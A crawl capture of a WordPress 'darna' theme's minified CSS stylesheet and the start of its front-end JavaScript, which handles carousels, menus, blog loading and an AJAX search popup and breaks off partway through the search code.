350px;padding: 20px;position: relative;z-index: 1}.darna-process.style2 h3{font-family: 'Oswald';font-size: 60px;font-weight: bold;color: #DDDDDD;line-height: 1;padding-top: 30px;text-align: center}.darna-process.style2 h2{font-family: 'Oswald';font-size: 21px;font-weight: 400;color: #222;line-height: 1;padding-top: 6px;text-align: center}.darna-process.style2 h2 a{font-family: inherit;font-weight: inherit;font-size: inherit;color: inherit;letter-spacing: 0.02em}.darna-process.style2 h2 a:hover{text-decoration: none}.darna-process.style2 p{font-family: 'Lato';font-size: 14px;font-weight: 400;color: #8F8F8F;line-height: 1.71;padding-top: 12px;text-align: center}.darna-process.style2 i{text-align: left;font-size: 135px;color: #F2F2F2;position: absolute;left: 20px;bottom: 10px;z-index: -1}.darna-process.style2:hover{background-color: #ffb600}.darna-process.style2:hover h2,.darna-process.style2:hover h3,.darna-process.style2:hover p{color: #ffffff}.darna-process.style2:hover i{color: #000000;opacity: 0.1}@media (max-width: 991px){.darna-process.style1{position: relative;padding-bottom: 80px}.darna-process.style1 i{position: absolute;bottom: 35px;left: 0;right: 0;margin: auto}.darna-process.style1 i:before{content: "\f175"}}.darna-services .darna-services-item{text-align: center;background-size: cover;border: 1px solid #eee}.darna-services .darna-services-item .content-middle{background-color: #f8f8f8;min-height: 270px}.darna-services .darna-services-item .content-middle .content-middle-inner{-webkit-transition: all 1000ms cubic-bezier(.175, .885, .32, 1.275);-moz-transition: all 1000ms cubic-bezier(.175, .885, .32, 1.275);-o-transition: all 1000ms cubic-bezier(.175, .885, .32, 1.275);transition: all 1000ms cubic-bezier(.175, .885, .32, 1.275)}.darna-services .darna-services-item .content-middle p{display: none}.darna-services .darna-services-item .content-middle i{font-size: 40px;color: #ffb600;line-height: 2}.darna-services .darna-services-item .content-middle h3{font-size: 18px;line-height: 1.11}.darna-services .darna-services-item .content-middle h3 a{color: #222;text-decoration: none}.darna-services .darna-services-item:hover .content-middle{background-color: rgba(0,0,0,0.6)}.darna-services .darna-services-item:hover .content-middle .content-middle-inner{-webkit-transform: rotateY(360deg);-moz-transform: rotateY(360deg);-ms-transform: rotateY(360deg);-o-transform: rotateY(360deg);transform: rotateY(360deg)}.darna-services .darna-services-item:hover .content-middle p{display: block;color: #ffffff}.darna-services .darna-services-item:hover .content-middle h3 a{color: #ffffff}.darna-services .owl-wrapper-outer{padding-top: 104px}.darna-services .owl-controls{position: absolute;top: 0;left: 0;right: 0;margin-top: 0}.darna-services .owl-controls .owl-buttons div{width: 40px;height: 40px;background-color: #2B2B2B;opacity: 1;padding: 0;margin: 2px}.darna-services .owl-controls .owl-buttons div i{font-size: 21px;color: #ffffff;line-height: 40px}.darna-services .owl-controls .owl-buttons div:hover{background-color: #ffb600}.darna-services .owl-controls .owl-page span{background-color: #222}.darna-services .owl-controls .owl-page.active span{background-color: #ffb600}.darna-partner-carousel{position: relative}.darna-partner-carousel .owl-item{height: 229px;display: table;text-align: center}.darna-partner-carousel img{opacity: 0.8}.darna-partner-carousel img:hover{opacity: 1}.darna-partner-carousel .content-middle-inner{height: 100%}.darna-partner-carousel .owl-theme .owl-controls{height: 0;margin: 0}.darna-partner-carousel .owl-theme .owl-controls .owl-buttons div{width: 40px;height: 40px;background-color: #2B2B2B;opacity: 1;padding: 0;margin: auto}.darna-partner-carousel .owl-theme .owl-controls .owl-buttons div i{font-size: 21px;color: #ffffff;line-height: 40px}.darna-partner-carousel .owl-theme .owl-controls .owl-buttons div:hover{background-color: #ffb600}.darna-partner-carousel .owl-buttons{margin: 0;height: 0}.darna-partner-carousel .owl-buttons .owl-prev{position: absolute;left: -45px;top: 0;bottom: 0;margin: auto}.darna-partner-carousel .owl-buttons .owl-next{position: absolute;right: -45px;top: 0;bottom: 0;margin: auto}.darna-partner-carousel .owl-pagination{position: absolute;left: 0;right: 0;bottom: 5px;margin: auto}.darna-partner-carousel .owl-theme .owl-controls .owl-page span{background-color: #222}.darna-partner-carousel .owl-theme .owl-controls .owl-page.active span{background-color: #ffb600}.darna-partner-carousel.opacity100 img{opacity: 1}.darna-partner-carousel.opacity100 img:hover{opacity: 1}.darna-partner-carousel.opacity90 img{opacity: 0.9}.darna-partner-carousel.opacity90 img:hover{opacity: 1}.darna-partner-carousel.opacity80 img{opacity: 0.8}.darna-partner-carousel.opacity80 img:hover{opacity: 1}.darna-partner-carousel.opacity70 img{opacity: 0.7}.darna-partner-carousel.opacity70 img:hover{opacity: 1}.darna-partner-carousel.opacity60 img{opacity: 0.6}.darna-partner-carousel.opacity60 img:hover{opacity: 1}.darna-partner-carousel.opacity50 img{opacity: 0.5}.darna-partner-carousel.opacity50 img:hover{opacity: 1}.darna-partner-carousel.opacity40 img{opacity: 0.4}.darna-partner-carousel.opacity40 img:hover{opacity: 1}.darna-partner-carousel.opacity30 img{opacity: 0.3}.darna-partner-carousel.opacity30 img:hover{opacity: 1}.darna-partner-carousel.opacity20 img{opacity: 0.2}.darna-partner-carousel.opacity20 img:hover{opacity: 1}.darna-partner-carousel.opacity10 img{opacity: 0.1}.darna-partner-carousel.opacity10 img:hover{opacity: 1}.darna-slider-container .owl-wrapper .owl-item{padding-left: 15px;padding-right: 15px}.darna-slider-container .owl-controls{margin-top: 34px}.darna-slider-container .owl-controls .owl-buttons div{width: 40px;height: 40px;background-color: #2B2B2B;opacity: 1;padding: 0;margin: 2px}.darna-slider-container .owl-controls .owl-buttons div i{font-size: 21px;color: #ffffff;line-height: 40px}.darna-slider-container .owl-controls .owl-buttons div:hover{background-color: #ffb600}.darna-slider-container .owl-controls .owl-page span{background-color: #222}.darna-slider-container .owl-controls .owl-page.active span{background-color: #ffb600}.darna-heading-media{text-transform: uppercase;font-family: 'Oswald';color: #ffb600;font-size: 32px}.darna-heading-media span{color: #222;font-family: inherit;font-size: inherit}.darna-accordion.style1 .wpb_accordion_heading{font-family: 'Oswald';font-size: 24px;color: #222;line-height: 1;margin-bottom: 44px}.darna-accordion.style1 .wpb_accordion_section.group{margin-bottom: 12px}.darna-accordion.style1 .wpb_accordion_section.group:last-child{margin-bottom: 0}.darna-accordion.style1 .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header{background-color: #ffffff;border: 1px solid #ececec;font-family: 'Lato';font-size: 14px;font-weight: 400;line-height: 1}.darna-accordion.style1 .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header span{display: none}.darna-accordion.style1 .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header a{font-family: inherit;font-size: inherit;font-weight: inherit;color: #292929;padding: 15px 22px}.darna-accordion.style1 .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header a:hover{text-decoration: none}.darna-accordion.style1 .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header a i{color: inherit;font-size: 15px;padding-right: 13px;line-height: 0}.darna-accordion.style1 .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header.ui-accordion-header-active{background-color: #ffb600;border-bottom-color: #ffb600}.darna-accordion.style1 .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header.ui-accordion-header-active a{color: #ffffff}.darna-accordion.style1 .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content{background-color: #ffffff;border: 1px solid #ececec;border-top-color: #ffffff;padding: 22px 30px}.darna-tab.style1 .wpb_tabs_heading{font-family: 'Oswald';font-size: 24px;color: #222;line-height: 1;margin-bottom: 44px}.darna-tab.style1 .wpb_content_element .wpb_tabs_nav li{border: 1px solid #ececec;margin-right: 0;margin-top: 10px}.darna-tab.style1 .wpb_content_element .wpb_tabs_nav li.ui-tabs-active{margin-top: 0;border-top: 4px solid #ffb600;position: relative}.darna-tab.style1 .wpb_content_element .wpb_tabs_nav li.ui-tabs-active a{padding: 18px 15px 19px}.darna-tab.style1 .wpb_content_element .wpb_tabs_nav li.ui-tabs-active:after{border-left: 4px solid transparent;border-right: 4px solid transparent;border-top: 4px solid #ffb600;content: "";display: block !important;left: 0;right: 0;width: 8px;position: absolute;top: 0;margin: auto}.darna-tab.style1 .wpb_content_element .wpb_tabs_nav li.ui-tabs-active,.darna-tab.style1 .wpb_content_element .wpb_tabs_nav li:hover{background-color: #ffffff}.darna-tab.style1 .wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a{font-family: 'Lato';font-size: 14px;font-weight: 400;line-height: 1;color: #222;padding: 15px 5px;min-width: 115px;text-align: center}.darna-tab.style1 .wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a i{color: inherit;font-size: 15px;padding-right: 7px;line-height: 0}.darna-tab.style1 .wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab{background-color: #ffffff;border: 1px solid #ececec;padding: 20px 30px}.darna-tab.style1 .wpb_content_element .wpb_tabs_nav{margin-bottom: -1px}.darna-tab.left .wpb_tabs .wpb_tabs_nav li{float: left}.darna-tab.right .wpb_tabs .wpb_tabs_nav li{float: right}.vc_tta-style-tab_style1 .vc_tta-panel-body{background-color: #ffffff;border: 1px solid #ececec !important}.vc_tta-style-tab_style1.vc_tta.vc_general .vc_tta-tab{background-color: #ffffff;border: 1px solid #ececec;border-bottom: 0;font-family: 'Lato';font-size: 14px;line-height: 1;color: #222;min-width: 115px;text-align: center}.vc_tta-style-tab_style1.vc_tta.vc_general .vc_tta-tab i{color: inherit;font-size: 15px;padding-right: 7px;line-height: 0}.vc_tta-style-tab_style1.vc_tta.vc_general .vc_tta-tab.vc_active{border-top: 4px solid #ffb600;position: relative}.vc_tta-style-tab_style1.vc_tta.vc_general .vc_tta-tab.vc_active a{padding-top: 18px}.vc_tta-style-tab_style1.vc_tta.vc_general .vc_tta-tab.vc_active:after{border-left: 4px solid transparent;border-right: 4px solid transparent;border-top: 4px solid #ffb600;content: "";display: block !important;left: 0;right: 0;width: 8px;position: absolute;top: 0;margin: auto}.vc_tta-container > h2{font-family: 'Oswald';font-size: 24px;color: #222;line-height: 1;margin-bottom: 44px}.vc_tta-accordion.vc_tta-style-accordion_style1 .vc_tta-panel .vc_tta-panel-heading,.vc_tta-style-tab_style1 .vc_tta-panel .vc_tta-panel-heading{background-color: #ffffff;border: 1px solid #ececec}.vc_tta-accordion.vc_tta-style-accordion_style1 .vc_tta-panel.vc_active .vc_tta-panel-heading,.vc_tta-style-tab_style1 .vc_tta-panel.vc_active .vc_tta-panel-heading{background-color: #ffb600;border: 1px solid #ffb600}.vc_tta-accordion.vc_tta-style-accordion_style1 .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title,.vc_tta-style-tab_style1 .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title{color: #ffffff}.vc_tta-accordion.vc_tta-style-accordion_style1 .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title .vc_tta-icon,.vc_tta-style-tab_style1 .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title .vc_tta-icon{color: inherit}.vc_tta-accordion.vc_tta-style-accordion_style1 .vc_tta-panel-title,.vc_tta-style-tab_style1 .vc_tta-panel-title{font-family: 'Lato';font-size: 14px;line-height: 1;color: #292929}.vc_tta-accordion.vc_tta-style-accordion_style1.vc_tta.vc_general .vc_tta-panel-body,.vc_tta-style-tab_style1.vc_tta.vc_general .vc_tta-panel-body{background-color: #ffffff;border: 1px solid #ececec;border-top-color: #ffffff}.bg-gray{position: relative}.bg-gray:before{background-color: #fafafa;display: block !important;height: 100%;width: 2000%;left: -1000%;position: absolute}.darna-list-style ul{list-style-type: none;padding-left: 0;margin: 0}.darna-list-style ul li{line-height: 1.7}.darna-list-style ul li:before{font-family: 'FontAwesome';font-size: 14px;content: "\f0a9";margin: 0 10px 0 0;color: #ffb600}.darna-content-left{width: 167px;float: left;padding-top: 8px}.darna-content-right{padding-left: 30px;overflow: hidden}@media (min-width: 992px){.md-margin-bottom-100{margin-bottom: 100px !important}.md-margin-top-50{margin-top: 50px !important}}@media (max-width: 991px){.sm-margin-bottom-15{margin-bottom: 15px !important}.sm-margin-bottom-30{margin-bottom: 30px !important}.sm-margin-bottom-40{margin-bottom: 40px !important}.sm-margin-bottom-50{margin-bottom: 50px !important}}@media (max-width: 767px){.xs-margin-bottom-15{margin-bottom: 15px !important}.xs-margin-bottom-30{margin-bottom: 30px !important}.xs-margin-bottom-40{margin-bottom: 40px !important}.xs-margin-bottom-50{margin-bottom: 50px !important}}@media (max-width: 480px){.darna-tab .wpb_tabs .wpb_tabs_nav li{width: 100%}.darna-content-left{width: 100%;float: none;padding-top: 0}.darna-content-right{padding-left: 0;padding-top: 15px;overflow: visible}}.margin-right-7{margin-right: 7px}.darna-single-image-style .vc_single_image-wrapper{position: relative}.darna-single-image-style .vc_single_image-wrapper:before{content: '';background-color: transparent;border-width: 5px;border-style: solid;border-color: rgba(255,255,255,0.5);position: absolute;top: 14px;left: 14px;bottom: 14px;right: 14px}.margin-4{margin: 4px}ul.wp-block-gallery{padding: 0}.wp-block-quote:not(.is-large):not(.is-style-large){border-left: 10px solid #ffb600;padding: 20px 30px}.wp-block-quote:not(.is-large):not(.is-style-large) p{font-size: 18px;margin-bottom: 0}.wp-block-quote:not(.is-large):not(.is-style-large).has-text-align-right{border-left: none;border-right: 10px solid #ffb600}.wp-block-pullquote blockquote:not(.is-large):not(.is-style-large){padding: 0;border-left: none;background-color: transparent;margin-bottom: 0}.wp-block-quote.is-style-large,.wp-block-quote.is-large{border-left: solid 10px #ffb600;padding: 20px 30px}.wp-block-quote.is-style-large p,.wp-block-quote.is-large p{font-size: 24px;margin-bottom: 0}.wp-block-quote.is-style-large .wp-block-quote__citation,.wp-block-quote.is-large .wp-block-quote__citation{font-size: 18px}.wp-block-button__link{display: inline-block;-webkit-transition: all .2s linear;-moz-transition: all .2s linear;-ms-transition: all .2s linear;-o-transition: all .2s linear;transition: all .2s linear;text-transform: uppercase;border: 2px solid;padding: 6px 20px;font-size: 13px}.wp-block-button__link:hover,.wp-block-button__link:active{text-decoration: none !important;outline: none !important}.wp-block-button__link i{margin-right: 5px}.wp-block-button__link.icon-right i{margin-right: 0;margin-left: 5px}.wp-block-button__link:not(.has-text-color){color: #fff}.wp-block-button__link:not(.has-background):not(.has-text-color){background-color: #ffb600;border-color: #ffb600;color: #fff}.wp-block-button__link:not(.has-background):not(.has-text-color):hover{background-color: #222;border-color: #222;color: #fff}.wp-block-button__link:not(.has-background):not(.has-text-color){border: 2px solid #ffb600;background-color: #ffb600;color: #fff}.wp-block-button__link:not(.has-background):not(.has-text-color):hover,.wp-block-button__link:not(.has-background):not(.has-text-color).active{color: #fff;background-color: #222;border-color: #222}.wp-block-button:not(.is-style-squared) .wp-block-button__link{-webkit-border-radius: 2em;-moz-border-radius: 2em;border-radius: 2em}.wp-block-button:not(.is-style-outline) .wp-block-button__link:hover,.wp-block-button:not(.is-style-outline) .wp-block-button__link:focus,.wp-block-button:not(.is-style-outline) .wp-block-button__link:active{color: #fff;background-color: #333;border-color: #333}.wp-block-button:not(.is-style-outline) .wp-block-button__link.has-background,.wp-block-button:not(.is-style-outline) .wp-block-button__link.has-text-color{border-color: transparent}.wp-block-button.is-style-outline .wp-block-button__link{background: transparent !important;border: 2px solid currentcolor}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-button.is-style-outline .wp-block-button__link:active{color: #ffb600}.wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color){color: #ffb600}.wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color):hover,.wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color):focus,.wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color):active{color: #333}.wp-block-table > thead > tr > th,.wp-block-table > tbody > tr > th,.wp-block-table > tfoot > tr > th,.wp-block-table > thead > tr > td,.wp-block-table > tbody > tr > td,.wp-block-table > tfoot > tr > td{border: none;border-top: 1px solid #eee}.wp-block-table > thead > tr > th{border-bottom: 1px solid #eee}table > tbody + tbody{border-top: 1px solid #eee}.wp-block-gallery,.wp-block-columns,.wp-block-group,.wp-block-group.has-background,.wp-block-search,.wp-block-categories,.wp-block-archives,.wp-block-archives.wp-block-archives-dropdown,ol.wp-block-latest-comments,.wp-block-media-text,.wp-block-embed,.wp-block-button{margin-bottom: 20px}.wp-block-cover-image,.wp-block-cover{margin-bottom: 20px;color: #f8f9f9}.wp-block-cover-image p,.wp-block-cover p{margin-bottom: 0;line-height: 1.25}.wp-block-cover-image a,.wp-block-cover a{color: inherit !important}.blocks-gallery-caption{margin-left: auto;margin-right: auto;margin-top: 10px}.blocks-gallery-grid{margin-bottom: -16px}.wp-block-column > *:last-child{margin-bottom: 0}.wp-block-categories select,.wp-block-archives select{width: 100%;max-width: 100%}

--- FILE ---
content_type: application/javascript
request_url: http://oxiduhelnaty.cz/wp-content/themes/darna/assets/js/app.min.js
body_size: 6489
content:
!function(p){"use strict";var u={initialized:!1,timeOut_search:null,initialize:function(){this.initialized||(this.initialized=!0,this.build(),u.events())},build:function(){u.owlCarousel(),u.process_product(),u.process_footer(),u.language_selector(),u.stellar(),u.prettyPhoto(),u.setCartScrollbar(),u.setPositionPageTitle(),u.magicLine(),u.setWidthMenuFooter(),u.sticky_header(),u.top_drawer(),u.menu_one_page(),u.setOverlayVC(),u.playVideoBg(),u.setWidgetCollapse()},events:function(){u.window_scroll(),u.window_resize(),u.goTop(),p("a[data-hash]").on("click",function(e){return e.preventDefault(),u.anchorsPosition(this),!1}),u.process_Blog(),u.search_popup_process(),u.document_click(),p(".wpb_map_wraper").on("click",u.onMapClickHandler),u.menu_process(),u.getQuote()},getQuote:function(){var e=p("#get_quote_popup");0<e.length&&(e=new DialogFx(e[0]),p(".get-a-quote-button").click(e.toggle.bind(e))),p(".get-a-quote-button").click(function(e){e.preventDefault(),p('.mail-chimp-popup .mail-chimp-button > input[type="email"]').focus()}),0<p("#get_quote_popup .mc4wp-alert.mc4wp-error").length&&p(".get-a-quote-button").trigger("click")},setOverlayVC:function(){p("[data-overlay-image]").each(function(){var a=p(this);setTimeout(function(){var e='<div class="overlay-bg-vc" style="background-image: url('+a.data("overlay-image")+") ;background-repeat:repeat; opacity:"+a.data("overlay-opacity")+'"></div>';a.prepend(e)},100)}),p("[data-overlay-color]").each(function(){var a=p(this);setTimeout(function(){var e='<div class="overlay-bg-vc" style="background-color: '+a.data("overlay-color")+'"></div>';a.prepend(e)},100)})},playVideoBg:function(){p(".play-video-bg",".darna-video-bg").click(function(){var e=p(this).parent().parent().parent(),a=p(e).find("video").attr("id"),a=document.getElementById(a);a.paused?(p("a i",e).removeClass("fa-play"),p("a i",e).addClass("fa-pause"),p(".video-bg-img",e).hide(),p(".video-bg-video",e).show(),a.play()):(p("a i",e).removeClass("fa-pause"),p("a i",e).addClass("fa-play"),a.pause())})},menu_process:function(){p(".toggle-icon-wrapper[data-ref]").click(function(e){e.preventDefault();var e=p(this),a=e.data("ref");switch(e.toggleClass("in"),e.data("drop-type")){case"dropdown":p("#"+a).slideToggle();break;case"fly":p("body").toggleClass("menu-mobile-in"),p("#"+a).toggleClass("in")}}),p(".main-menu-overlay").click(function(){p("body").removeClass("menu-mobile-in"),p("#main-menu").removeClass("in"),p(".toggle-icon-wrapper[data-ref]").removeClass("in")})},menu_one_page:function(){p(".menu-one-page").onePageNav({currentClass:"menu-current",changeHash:!1,scrollSpeed:750,scrollThreshold:.5,filter:"",easing:"swing"})},top_drawer:function(){p(".top-drawer-toggle").click(function(){p("#top-drawer-bar").slideToggle("slow"),p(this).toggleClass("open")})},sticky_header:function(){var e=0;0<p("#wpadminbar").length&&"fixed"==p("#wpadminbar").css("position")&&(e=p("#wpadminbar").outerHeight()),setTimeout(function(){p("header.main-header.header-sticky, header.main-header.header-mobile-sticky, header.main-header .header-sticky").unstick(),(u.is_desktop()?p("header.main-header.header-sticky, header.main-header .header-sticky"):p("header.main-header.header-mobile-sticky")).sticky({topSpacing:e})},200)},language_selector:function(){var e=p("#lang_sel_list li > a.lang_sel_sel"),a="en";0<e.length&&(a=(a=e.parent().attr("class"))?a.replace("icl-",""):"en",p(".language-selector > li > span").text(p(".language-selector > li > span").text()+": "+a))},document_click:function(){},anchorsPosition:function(e,a){e=jQuery(e).attr("href");0<p(e).length&&(e=p(e).offset().top,0<p("#wpadminbar").length&&(e-=p("#wpadminbar").outerHeight()),p("html,body").animate({scrollTop:e},a,"swing",function(){}))},window_scroll:function(){p(window).on("scroll",function(e){u.go_top_scroll()})},goTop:function(){p(".gotop").click(function(){return p("html,body").animate({scrollTop:"0px"},800),!1})},go_top_scroll:function(){p(window).scrollTop()>p(window).height()/2?p(".gotop").addClass("in"):p(".gotop").removeClass("in")},window_resize:function(){p(window).resize(function(){0<p("#wpadminbar").length&&p("body").attr("data-offset",p("#wpadminbar").outerHeight()+1),u.processWidthAudioPlayer(),u.setCartScrollbar(),u.setWidthMenuFooter(),setTimeout(function(){u.process_footer()},1e3),u.sticky_header(),u.setPositionPageTitle(),u.setWidgetCollapse(),u.is_desktop()&&(p("body").hasClass("menu-mobile-in")||p(".toggle-icon-wrapper[data-ref]").removeClass("in"))})},owlCarousel:function(){p("div.owl-carousel:not(.manual)").each(function(){var e=p(this),a={items:5,itemsCustom:!1,itemsDesktop:[1199,4],itemsDesktopSmall:[980,3],itemsTablet:[768,2],itemsTabletSmall:!1,itemsMobile:[479,1],singleItem:!1,itemsScaleUp:!1,slideSpeed:200,paginationSpeed:800,rewindSpeed:1e3,autoPlay:!1,stopOnHover:!0,navigation:!1,navigationText:["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"],rewindNav:!0,scrollPerPage:!1,pagination:!0,paginationNumbers:!1,responsive:!0,responsiveRefreshRate:200,responsiveBaseWidth:window,baseClass:"owl-carousel",theme:"owl-theme",lazyLoad:!1,lazyFollow:!0,lazyEffect:"fade",autoHeight:!1,jsonPath:!1,jsonSuccess:!1,dragBeforeAnimFinish:!0,mouseDrag:!0,touchDrag:!0,transitionStyle:!1,addClassActive:!1,beforeUpdate:!1,afterUpdate:!1,beforeInit:!1,afterInit:u.owlCallbackAfterInit,beforeMove:!1,afterMove:u.owlCallbackAfterMove,afterAction:!1,startDragging:!1,afterLazyLoad:!1},a=p.extend({},a,e.data("plugin-options"));e.owlCarousel(a)}),p(".ryl-text-carousel").each(function(){var t=p(this);t.owlCarousel({singleItem:!0,items:1,pagination:!0,navigation:t.hasClass("has-nav"),slideSpeed:300,mouseDrag:!1,transitionStyle:"ryl-text",afterAction:function(){var e=t.children().find(".owl-pagination .owl-page").length,a=t.children().find(".owl-pagination .owl-page.active").index()+1;t.attr("data-index",a+"/"+e)},afterMove:!1,beforeMove:!1,autoHeight:!0})})},owlCallbackAfterInit:function(e){p(e).trigger("afterOwlInit")},owlCallbackAfterMove:function(e){p(e).trigger("afterOwlMove")},onMapMouseleaveHandler:function(e){var a=jQuery(this);a.on("click",u.onMapClickHandler),a.off("mouseleave",u.onMapMouseleaveHandler),a.find("iframe").css("pointer-events","none")},onMapClickHandler:function(e){var a=jQuery(this);a.off("click",u.onMapClickHandler),a.find("iframe").css("pointer-events","auto"),a.on("mouseleave",u.onMapMouseleaveHandler)},process_Blog:function(){u.blog_infinite_scroll(),u.blog_jplayer(),u.blog_load_more(),u.blog_grid(),setInterval(u.blog_grid,300),u.blog_masonry(),setInterval(u.blog_masonry,300)},blog_load_more:function(){p(".blog-load-more").on("click",function(e){e.preventDefault();var o=p(this).button("loading"),e=p(this).attr("data-href"),i=".blog-inner";p.get(e,function(e){var a=p(".blog-load-more",e).attr("data-href"),t=p("article",e).css({opacity:0});p(i).append(t),t.imagesLoaded(function(){u.owlCarousel(),u.blog_jplayer(),u.prettyPhoto(),t.animate({opacity:1}),(p(i).hasClass("blog-style-masonry")||p(i).hasClass("blog-style-grid"))&&(p(i).isotope("appended",t),setTimeout(function(){p(i).isotope("layout")},400))}),void 0===a?o.hide():(o.button("reset"),o.attr("data-href",a))})})},blog_jplayer:function(){p(".jp-jplayer").each(function(){var e=p(this),a=e.data("audio"),t=e.data("title"),o=a.substr(a.lastIndexOf(".")+1),i="#"+e.data("player"),s={};s[o]=a,s.title=t,e.jPlayer({ready:function(){e.jPlayer("setMedia",s)},swfPath:"../plugins/jquery.jPlayer",cssSelectorAncestor:i})}),u.processWidthAudioPlayer()},processWidthAudioPlayer:function(){setTimeout(function(){p(".jp-audio").each(function(){var e=p(this).outerWidth()-p(".jp-play-pause",this).outerWidth()-p(".jp-volume",this).outerWidth()-46;p(".jp-progress",this).width(e)})},100)},blog_infinite_scroll:function(){var i=".blog-inner";p(".blog-inner").infinitescroll({navSelector:"#infinite_scroll_button",nextSelector:"#infinite_scroll_button a",itemSelector:"article",loading:{selector:"#infinite_scroll_loading",img:g5plus_framework_constant.theme_url+"assets/images/ajax-loader.gif",msgText:g5plus_framework_constant.localization.blog_infinite_scroll_loading,finishedMsg:""}},function(e,a,t){var o=p(e).css({opacity:0});o.imagesLoaded(function(){u.owlCarousel(),u.blog_jplayer(),o.animate({opacity:1}),(p(i).hasClass("blog-style-masonry")||p(i).hasClass("blog-style-grid"))&&(p(i).isotope("appended",o),setTimeout(function(){p(i).isotope("layout")},400))})})},blog_grid:function(){var e=p(".blog-style-grid").imagesLoaded(function(){e.isotope({itemSelector:"article",layoutMode:"fitRows"})})},blog_masonry:function(){var e=p(".blog-style-masonry").imagesLoaded(function(){e.isotope({itemSelector:"article",layoutMode:"masonry"})})},show_loading:function(){p("body").addClass("overflow-hidden"),0==p(".loading-wrapper").length&&p("body").append('<div class="loading-wrapper"><span class="spinner-double-section-far"></span></div>')},hide_loading:function(){p(".loading-wrapper").fadeOut(function(){p(".loading-wrapper").remove(),p("body").removeClass("overflow-hidden")})},search_popup_process:function(){var e=p("#search_popup_wrapper");function i(){var e=p('input[type="search"]',"#g5plus-modal-search").val();e.length<2?p(".ajax-search-result","#g5plus-modal-search").html(""):(p(".ajax-search-icon","#g5plus-modal-search").addClass("fa fa-spinner fa-spin"),p(".ajax-search-icon","#g5plus-modal-search").removeClass("icon-search"),p.ajax({type:"POST",data:"action=result_search&keyword="+e,url:g5plus_framework_constant.ajax_url,success:function(e){p(".ajax-search-icon","#g5plus-modal-search").removeClass("fa fa-spinner fa-spin"),p(".ajax-search-icon","#g5plus-modal-search").addClass("icon-search");var a="";e&&((e=p.parseJSON(e)).length?(a+="<ul>",-1==e[0].id?a+='<li class="selected">'+e[0].title+"</li>":p.each(e,function(e){a+=0==e?'<li class="selected">':"<li>",null==this.title||""==this.title?a+='<a href="'+this.guid+'">'+this.date+"</a>":(a+='<a href="'+this.guid+'">'+this.title+"</a>",a+="<span>"+this.date+" </span>"),a+="</li>"}),a+="</ul>"):a=""),p(".ajax-search-result","#g5plus-modal-search").html(a),jQuery("#g5plus-modal-search .ajax-search-result").scrollTop(0)},error:function(e){p(".ajax-search-icon","#g5plus-modal-search").removeClass("fa fa-spinner fa-spin"),p(".ajax-search-icon","#g5plus-modal-search").addClass("icon-search")}}))}0<e.length&&"standard"==p("header .icon-search-menu").data("search-type")&&(e=new DialogFx(e[0]),p("header .icon-search-menu").click(e.toggle.bind(e))),p("header .icon-search-menu").click(function(e){e.preventDefault(),"ajax"==p(this).data("search-type")?u.search_popup_open():p('#search_popup_wrapper input[type="text"]').focus()}),p(".g5plus-dismiss-modal, .modal-backdrop","#g5plus-modal-search").click(function(){u.search_popup_close()}),p(".g5plus-search-wrapper button > i.ajax-search-icon").click(function(){i()}),p("#search-ajax","#g5plus-modal-search").on("keyup",function(e){if(!(e.altKey||e.ctrlKey||e.shiftKey||e.metaKey)){var a,t,o;if(-1==["Control","Alt","Shift"].indexOf(e.key))switch(e.which){case 27:u.search_popup_close();break;case 38:o=p("li.selected","#g5plus-modal-search"),!void(p("li","#g5plus-modal-search").length<2||(t=o.prev(),o.removeClass("selected"),t.length?t.addClass("selected"):(p("li:last","#g5plus-modal-search").addClass("selected"),t=p("li:last","#g5plus-modal-search")),t.position().top<jQuery("#g5plus-modal-search .ajax-search-result").scrollTop()?jQuery("#g5plus-modal-search .ajax-search-result").scrollTop(t.position().top):t.position().top+t.outerHeight()>jQuery("#g5plus-modal-search .ajax-search-result").scrollTop()+jQuery("#g5plus-modal-search .ajax-search-result").height()&&jQuery("#g5plus-modal-search .ajax-search-result").scrollTop(t.position().top-jQuery("#g5plus-modal-search .ajax-search-result").height()+t.outerHeight())));break;case 40:t=p("li.selected","#g5plus-modal-search"),!void(p("li","#g5plus-modal-search").length<2||(a=t.next(),t.removeClass("selected"),a.length?a.addClass("selected"):(p("li:first","#g5plus-modal-search").addClass("selected"),a=p("li:first","#g5plus-modal-search")),a.position().top<jQuery("#g5plus-modal-search .ajax-search-result").scrollTop()?jQuery("#g5plus-modal-search .ajax-search-result").scrollTop(a.position().top):a.position().top+a.outerHeight()>jQuery("#g5plus-modal-search .ajax-search-result").scrollTop()+jQuery("#g5plus-modal-search .ajax-search-result").height()&&jQuery("#g5plus-modal-search .ajax-search-result").scrollTop(a.position().top-jQuery("#g5plus-modal-search .ajax-search-result").height()+a.outerHeight())));break;case 13:if(0==p("li.selected a","#g5plus-modal-search").length)return e.preventDefault(),!1;0<(a=p("li.selected 